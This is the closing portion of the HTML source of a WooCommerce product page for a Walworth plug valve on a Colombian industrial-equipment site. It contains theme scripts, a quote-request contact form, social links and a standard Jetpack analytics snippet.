<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.1.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.1.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.1.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.1.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.1.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.4" id="wd-mobile-navigation-js"></script>
						<input type="hidden" class="mystickyelement-country-list-hidden" value="" />
						<div class="mystickyelements-fixed mystickyelements-fixed-widget-0 mystickyelements-position-screen-center mystickyelements-position-mobile-left mystickyelements-on-click mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-position-right mystickyelements-templates-default mystickyelements-entry-effect-slide-in"  data-custom-position="" data-custom-position-mobile="" data-mystickyelement-widget="0" data-widget-time-delay="0" id="mystickyelement-widget-0" data-istimedelay="0" >
							<div class="mystickyelement-lists-wrap">
								<ul class="mystickyelements-lists mysticky"data-mystickyelement-widget="0">
																			<li class="mystickyelements-minimize " data-mystickyelement-widget="0">
											<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-left" style="background: #000000" >
											&rarr;											</span>
										</li>
									
																			<li id="mystickyelements-contact-form" class="mystickyelements-contact-form  element-desktop-on element-mobile-on"  data-tab-opt="click" data-isphone-formate="0">
																						<span class="mystickyelements-social-icon " data-tab-setting = 'click' data-mobile-behavior="disable" data-click = "0" data-flyout="disable" style="background-color: #e06060; color: #FFFFFF;" data-mystickyelement-widget="0"><i class="far fa-envelope"></i>Cotizar</span>
																						
											
											<div class="element-contact-form" style="background-color: #ffffff">
																								<h3 style="color: #db5e5e;background-color:#ffffff">
													Solicite una Cotización													<a href="javascript:void(0);" class="element-contact-close" data-mystickyelement-widget="0"><i class="fas fa-times"></i></a>
												</h3>
																								<form id="stickyelements-form" class="stickyelements-form" action="" method="post" autocomplete="off" enctype="multipart/form-data" data-mystickyelement-widget="0" data-close-after="1">
													<input type="hidden" name="action" value="mystickyelements_contact_form" />
													<input type="hidden" name="security" value="53f2a094d9" />
																											<input
															class=""
															type="text" id="contact-form-name" name="contact-form-name" value=""
															placeholder="Name"   autocomplete="off"/>
																											<input
															class=" required contact-phone-default-field"
															type="tel" id="contact-form-phone" name="contact-form-phone" value=""
															placeholder="Phone*"  required  autocomplete="off"/>

															<input type="hidden" id="phone_formate_0" value="0">	
																											<input
															class="email  required"
															type="email" id="contact-form-email" name="contact-form-email" value=""
															placeholder="Email*"  required  autocomplete="off"/>
																											<textarea
															class=""
															id="contact-form-message" name="contact-form-message"
															placeholder="Message" ></textarea>
																										
													<p class="mse-form-success-message" id="mse-form-error" style="display:none;"></p>
													<input id="stickyelements-submit-form" type="submit" name="contact-form-submit"
														   value="Solicitar Cotización"
														   style="background-color: #d85d5d;color:#FFFFFF;"/>
																										<input type="hidden" name="nonce" value="691242609ffc31762804320691242609ffc5">
													<input type="hidden" name="widget_name" value="">
													<input type="hidden" name="widget_number" value="">
													<input type="hidden" name="form_id"
														   value="cc09b72bd7">
													<input type="hidden" id="stickyelements-page-link" name="stickyelements-page-link" value="https://equipamentosindustriales.com/producto/tapon-macho-corto-regular-y-ventury" />
												</form>
											</div>
										</li>
																				<li id="mystickyelements-social-facebook"
												class="mystickyelements-social-icon-li mystickyelements-social-facebook  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-facebook social-custom" data-tab-setting = 'click' data-tab-setting = 'click'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #4267B2" >
																											<a href="https://www.facebook.com/equipamentosindustriales.sas"   target="_blank" rel="noopener"  data-url="https://www.facebook.com/equipamentosindustriales.sas" data-tab-setting = 'click' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fab fa-facebook-f" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #4267B2;" data-flyout="disable">
																										<a href="https://www.facebook.com/equipamentosindustriales.sas"  target="_blank" rel="noopener"   data-flyout="disable">
													Facebook																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-insagram"
												class="mystickyelements-social-icon-li mystickyelements-social-insagram  element-desktop-on element-mobile-on">
																								<span class="mystickyelements-social-icon social-insagram social-custom" data-tab-setting = 'click' data-tab-setting = 'click'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													  >
																											<a href="https://www.instagram.com/equipamentosindustriales.sas/"   target="_blank" rel="noopener"  data-url="https://www.instagram.com/equipamentosindustriales.sas/" data-tab-setting = 'click' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fab fa-instagram" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "" data-flyout="disable">
																										<a href="https://www.instagram.com/equipamentosindustriales.sas/"  target="_blank" rel="noopener"   data-flyout="disable">
													Instagram																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-linkedin"
												class="mystickyelements-social-icon-li mystickyelements-social-linkedin  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-linkedin social-custom" data-tab-setting = 'click' data-tab-setting = 'click'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #0077b5" >
																											<a href="https://www.linkedin.com/company/equipamentos-industriales-ltda/mycompany/?viewAsMember=true"   target="_blank" rel="noopener"  data-url="https://www.linkedin.com/company/equipamentos-industriales-ltda/mycompany/?viewAsMember=true" data-tab-setting = 'click' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fab fa-linkedin-in" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #0077b5;" data-flyout="disable">
																										<a href="https://www.linkedin.com/company/equipamentos-industriales-ltda/mycompany/?viewAsMember=true"  target="_blank" rel="noopener"   data-flyout="disable">
													Linkedin																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-youtube"
												class="mystickyelements-social-icon-li mystickyelements-social-youtube  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-youtube social-custom" data-tab-setting = 'click' data-tab-setting = 'click'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #F54E4E" >
																											<a href="https://www.youtube.com/channel/UCrgfsKxwYHZvvBwADmJWm8g%20"   target="_blank" rel="noopener"  data-url="https://www.youtube.com/channel/UCrgfsKxwYHZvvBwADmJWm8g%20" data-tab-setting = 'click' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fab fa-youtube" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #F54E4E;" data-flyout="disable">
																										<a href="https://www.youtube.com/channel/UCrgfsKxwYHZvvBwADmJWm8g%20"  target="_blank" rel="noopener"   data-flyout="disable">
													YouTube																											</a>
																								</span>
											
											</li>

																		</ul>
							</div>
						</div>
													<style>								
								form#stickyelements-form input::-moz-placeholder{
									color: #4F4F4F;
								} 
								form#stickyelements-form input::-ms-input-placeholder{
									color: #4F4F4F								} 
								form#stickyelements-form input::-webkit-input-placeholder{
									color: #4F4F4F								}
								form#stickyelements-form input::placeholder{
									color: #4F4F4F								}
								form#stickyelements-form textarea::placeholder {
									color: #4F4F4F								}
								form#stickyelements-form textarea::-moz-placeholder {
									color: #4F4F4F								}
															</style>
								<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://equipamentosindustriales.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":217639104,"store_id":"8f106014-24ea-43b8-98b1-67ad9e4a9e2f","ui":null,"url":"https://equipamentosindustriales.com","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"COP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":7051,"pn":"V\u00e1lvula Macho Tap\u00f3n Invertido - Modelo Corto","pc":"V\u00e1lvulas Walworth","pp":"","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Productos","V\u00e1lvulas Walworth","V\u00e1lvula Macho Tap\u00f3n Invertido &#8211; Modelo Corto"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>
